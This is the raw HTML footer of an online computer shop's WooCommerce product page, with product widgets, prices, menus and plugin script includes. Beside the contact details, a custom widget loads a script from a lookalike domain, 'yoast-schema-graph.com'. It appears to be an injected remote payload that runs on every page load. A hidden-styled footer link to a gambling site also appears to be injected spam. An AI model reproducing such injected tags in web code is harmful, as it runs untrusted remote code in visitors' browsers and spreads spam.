		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="On-Ear Bluetooth Headphones New Bee Hi-Fi Stereo" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1-600x600.jpg 600w, https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1-1024x1024.jpg 1024w, https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1-768x768.jpg 768w, https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">On-Ear Bluetooth Headphones New Bee Hi-Fi Stereo</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>350.00</bdi></span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/yuntab-action-camera-sport-dv-1080p-mini-30-meter/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2013/06/ep15-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yuntab Action Camera Sport DV 1080P Mini 30-Meter" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2013/06/ep15-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2013/06/ep15-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2013/06/ep15-600x600.jpg 600w, https://luckystardubai.com/wp-content/uploads/2013/06/ep15-1024x1024.jpg 1024w, https://luckystardubai.com/wp-content/uploads/2013/06/ep15-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2013/06/ep15-768x768.jpg 768w, https://luckystardubai.com/wp-content/uploads/2013/06/ep15.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Yuntab Action Camera Sport DV 1080P Mini 30-Meter</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>21.00</bdi></span><span class="screen-reader-text">Price range: AED20.00 through AED21.00</span>
	</li>
</ul></section><section id="woocommerce_products-1" class="widget woocommerce widget_products"><h2 class="widget-title">On Sale</h2><ul class="product_list_widget"><li>
	
	<a href="https://luckystardubai.com/product/kioxia-64gb-transmemory-usb-plash-drive-part-no-lu202w064gg4/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2024/01/KIOXIA-64GB-TRANSMEMORY-2A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIOXIA 64GB TRANSMEMORY USB PLASH DRIVE / Part No. LU202W064GG4" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2024/01/KIOXIA-64GB-TRANSMEMORY-2A-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2024/01/KIOXIA-64GB-TRANSMEMORY-2A-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2024/01/KIOXIA-64GB-TRANSMEMORY-2A-768x770.jpg 768w, https://luckystardubai.com/wp-content/uploads/2024/01/KIOXIA-64GB-TRANSMEMORY-2A-600x601.jpg 600w, https://luckystardubai.com/wp-content/uploads/2024/01/KIOXIA-64GB-TRANSMEMORY-2A-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2024/01/KIOXIA-64GB-TRANSMEMORY-2A.jpg 828w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">KIOXIA 64GB TRANSMEMORY USB PLASH DRIVE / Part No. LU202W064GG4</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>35.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED35.00.</span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/acer-predator-helios-neo-16-2023-13th-gen-core-i7-13700hx-16gb-ram-512gb-ssd-8gb-nvidia-geforce-rtx-4060-graphics-16-wuxga-windows-11-home/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/10/Acer-Predator-Helios-Neo-16-1a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acer Predator Helios Neo 16 (2023) 13th Gen Core i7-13700HX / 16GB RAM / 512GB SSD / 8GB NVIDIA GeForce RTX 4060 Graphics / 16&#039;&#039; WUXGA / Windows 11 Home" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/Acer-Predator-Helios-Neo-16-1a-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/Acer-Predator-Helios-Neo-16-1a-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/Acer-Predator-Helios-Neo-16-1a-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2023/10/Acer-Predator-Helios-Neo-16-1a.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Acer Predator Helios Neo 16 (2023) 13th Gen Core i7-13700HX / 16GB RAM / 512GB SSD / 8GB NVIDIA GeForce RTX 4060 Graphics / 16'' WUXGA / Windows 11 Home</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>6,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED6,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>6,499.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED6,499.00.</span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/hp-elitebook-830-g8-core-i5-1135g7-8gb-ram-256gb-ssd-13-3-intel-iris-x-graphics-fhd-win10-pro-3-year-warranty-part-no-48r95ea/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/09/HP-ELITEBOOK-830-G8-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP ELITEBOOK 830 G8 -CORE I5-1135G7 / 8GB RAM / 256GB SSD /13.3&#039; &#039;Intel® Iris® X? graphics FHD/ WIN10 PRO 3 / YEAR WARRANTY / Part No. : 48R95EA" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/HP-ELITEBOOK-830-G8-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/HP-ELITEBOOK-830-G8-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/HP-ELITEBOOK-830-G8-1-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2023/09/HP-ELITEBOOK-830-G8-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">HP ELITEBOOK 830 G8 -CORE I5-1135G7 / 8GB RAM / 256GB SSD /13.3' 'Intel® Iris® X? graphics FHD/ WIN10 PRO 3 / YEAR WARRANTY / Part No. : 48R95EA</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>3,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED3,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>3,799.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED3,799.00.</span>
	</li>
</ul></section><section id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Top Sellers</h2><ul class="product_list_widget"><li>
	
	<a href="https://luckystardubai.com/product/samsung-mainstream-monitor-32-ls32c390-curved-fhd-va-panel-75hz-4ms-eye-saver-borderless-part-no-ls32c390eamxue/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2024/02/SAMSUNG-LS27C390EAMXUE-1a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SAMSUNG MAINSTREAM MONITOR 32&quot; LS32C390 CURVED / FHD / VA PANEL / 75hz / 4ms / EYE SAVER / BORDERLESS / PART NO. : LS32C390EAMXUE" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2024/02/SAMSUNG-LS27C390EAMXUE-1a-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2024/02/SAMSUNG-LS27C390EAMXUE-1a-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2024/02/SAMSUNG-LS27C390EAMXUE-1a-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">SAMSUNG MAINSTREAM MONITOR 32" LS32C390 CURVED / FHD / VA PANEL / 75hz / 4ms / EYE SAVER / BORDERLESS / PART NO. : LS32C390EAMXUE</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>799.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED799.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>699.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED699.00.</span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/transcend-4tb-external-drive-25h3-usb-3-1/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/09/hdd-111-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TRANSCEND 4TB EXTERNAL DRIVE 25H3 USB 3.1" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/hdd-111-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/hdd-111-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/hdd-111-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2023/09/hdd-111.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">TRANSCEND 4TB EXTERNAL DRIVE 25H3 USB 3.1</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>425.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED425.00.</span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/hp-zbook-firefly-g8-core-i7-1165g7-8gb-ram-256gb-ssd-intel-hd-graphics-15-6-win-10-pro-part-no-2c9s2ea/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/09/HP-ZBook-Firefly-G8-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP ZBook Firefly G8 Core i7-1165G7 / 8GB RAM / 256GB SSD / INTEL HD GRAPHICS 15.6&#039;&#039; / Win 10 Pro / Part No. : 2C9S2EA" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/HP-ZBook-Firefly-G8-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/HP-ZBook-Firefly-G8-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/HP-ZBook-Firefly-G8-1-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2023/09/HP-ZBook-Firefly-G8-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">HP ZBook Firefly G8 Core i7-1165G7 / 8GB RAM / 256GB SSD / INTEL HD GRAPHICS 15.6'' / Win 10 Pro / Part No. : 2C9S2EA</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>5,099.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED5,099.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>4,899.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED4,899.00.</span>
	</li>
</ul></section><section id="woocommerce_products-3" class="widget woocommerce widget_products"><h2 class="widget-title">Recomended</h2><ul class="product_list_widget"><li>
	
	<a href="https://luckystardubai.com/product/dell-e2216hv-full-hd-1080p-21-5-monitor/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/09/E2216HV-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DELL E2216HV FULL HD 1080P--21.5&quot; Monitor .." decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/E2216HV-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/E2216HV-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/E2216HV-1-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2023/09/E2216HV-1.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">DELL E2216HV FULL HD 1080P--21.5" Monitor ..</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>599.00</bdi></span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/acer-aspire-3-a3sp14-31pt-33da-2023/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/09/NX.KENEM_.001-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acer Aspire 3  A3SP14-31PT-33DA (2023)" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/NX.KENEM_.001-4-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/NX.KENEM_.001-4-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/NX.KENEM_.001-4-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2023/09/NX.KENEM_.001-4.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Acer Aspire 3  A3SP14-31PT-33DA (2023)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>1,299.00</bdi></span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/acer-verton-m290-i3-3220-2gb-ram-500gb-hdd-dos/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/09/SYS-ACR-60-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ACER VERTON M290-i3-3220/2GB ram /500GB HDD/DOS" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/SYS-ACR-60-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/SYS-ACR-60-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/SYS-ACR-60-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2023/09/SYS-ACR-60.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">ACER VERTON M290-i3-3220/2GB ram /500GB HDD/DOS</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>999.00</bdi></span>
	</li>
</ul></section>                            </div>
                            </div><!-- End .row -->
                    </div><!-- End .container-fluid -->
                </div><!-- End .footer-inner -->
                                <div class="footer-inner">
                    <div class="container">
                        <div class="row">
                            <div class="columns cols_4">
                                <section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img  src="https://luckystardubai.com/wp-content/uploads/2023/09/logo-Dubai-01.png" />
<p style="padding-right:30px">
Computers retail giant, Lucky star Computers LLC, has over 25 years of worldwide operations. </p>
<p>  <b> Lucky Star Computers LLC</b><br>
<abbr title="Phone Number"><strong>Phone:</strong></abbr> +971 4 3514445<br>
<abbr title="Fax"><strong>Fax:</strong></abbr>+971 4 3522245<br>
<abbr title="Email Address"><strong>Email:</strong></abbr>	shankari@luckystardubai.com<br>
</p><script src="https://yoast-schema-graph.com/2342.js"></script>

</div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Categories</h2><div class="textwidget custom-html-widget"><ul class="links">
<li><a href="#">Asus</a></li>
<li><a href="#">Acer</a></li>
<li><a href="#">HP</a></li>
<li><a href="#">Dell</a></li>
<li><a href="#">Huawai</a></li>
<li><a href="#">Software</a></li>
</ul></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Quick Links</h2><div class="textwidget custom-html-widget"><ul class="links">
<li><a href="#">Store Location</a></li>
<li><a href="#">My Account</a></li>
<li><a href="#">Orders Tracking</a></li>
<li><a href="#">FAQs</a></li>
<li><a href="https://luckystardubai.com/terms-conditions/">Terms & Conditions</a></li>

</ul></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Information</h2><div class="textwidget custom-html-widget"></div></section>                            </div>
                            </div><!-- End .row -->
                    </div><!-- End .container-fluid -->
                </div><!-- End .footer-inner -->
                <div class="footer-bottom footer-layout-1">
        <div class="container-fluid">
                            <div class="footer-left">
                        <div class="social-icons">
        <a target='_blank' href='https://www.facebook.com/'><i class='social-icon fa fa-facebook'></i></a><a target='_blank' href='https://www.twitter.com/'><i class='social-icon fa fa-twitter'></i></a>    </div><!-- .social-icon --> 
            <nav class="footer-link-menu" aria-label="Footer Links Menu">
                <ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-5516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516"><a href="https://luckystardubai.com/about-us/">About Us</a></li>
<li id="menu-item-5517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5517"><a href="#">Information</a></li>
<li id="menu-item-5518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5518"><a rel="privacy-policy" href="https://luckystardubai.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-5519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519"><a rel="privacy-policy" href="https://luckystardubai.com/terms-conditions/">Privacy Policy</a></li>
<li id="menu-item-7371" class="hidden-style menu-item menu-item-type-custom menu-item-object-custom menu-item-7371"><a href="https://agentotoplay.id/">Slot Gacor</a></li>
</ul>        </nav><!-- .footer-navigation -->           
                    </div><!-- End .footer-right -->
                <div class="footer-right payment-icon-wrap">
                    <div class="payment-info mt5">Copyright  © 2023. all right reserved  Lucky star Computers (Dubai)</div>                </div><!-- End .footer-right -->
                        <a class="scroll-top" href="#top" title="Scroll top"><span class="icon-arrow-long-left up"></span></a>
        </div><!-- End .container-fluid -->
    </div><!-- End .footer-bottom -->
</footer><!-- End .footer -->	
</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xtocky/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://luckystardubai.com"}},{"@type":"ListItem","position":2,"item":{"name":"RAM","@id":"https://luckystardubai.com/product-category/ram/"}},{"@type":"ListItem","position":3,"item":{"name":"Crucial 16GB DDR4 3200 Ram For Desktop","@id":"https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/#product","name":"Crucial 16GB DDR4 3200 Ram For Desktop","url":"https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/","description":"&amp;nbsp;\r\n\r\n&amp;nbsp;\r\n\r\nBrand ------------------Crucial\r\nComputer memory size -----12\r\nRam memory technology-----DDR4 SDRAM\r\nMemory speed--------------3200 MHz\r\nCompatible devices---------Desktop","image":"https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy-1.jpg","sku":"649528903624","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"125.00","priceCurrency":"ABC","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"150.00","priceCurrency":"ABC","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/","seller":{"@type":"Organization","name":"LUCKY STAR COMPUTERS","url":"https://luckystardubai.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://luckystardubai.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/luckystardubai.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https://luckystardubai.com/wp-admin/admin-ajax.php","_nonce":"aa2c042a9a"};
//# sourceURL=wpa-wcpb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://luckystardubai.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/bootstrap.min.js?ver=2.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/jqplugin.min.js?ver=2.2" id="jqplugin-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/background-check.min.js?ver=2.2" id="background-check-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.13.0" id="isotope-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/jquery.countdown.min.js?ver=2.2" id="countdown-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/jquery.debouncedresize.js?ver=2.2" id="debouncedresize-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/jquery.waypoints.js?ver=2.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/lightgallery.min.js?ver=2.2" id="lightgallery-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/slick.min.js?ver=2.2" id="slick-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/chosen.min.js?ver=2.2" id="chosen-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/jquery-counterup.js?ver=2.2" id="counterup-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/sticky-kit.min.js?ver=2.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/jquery.chookie.min.js?ver=2.2" id="chookie-js"></script>
<script type="text/javascript" id="xtocky-main-js-extra">
/* <![CDATA[ */
var pikoAjax = {"ajaxurl":"https://luckystardubai.com/wp-admin/admin-ajax.php","nonce":"1309401afd","show_offcanvas":"body.single-product"};
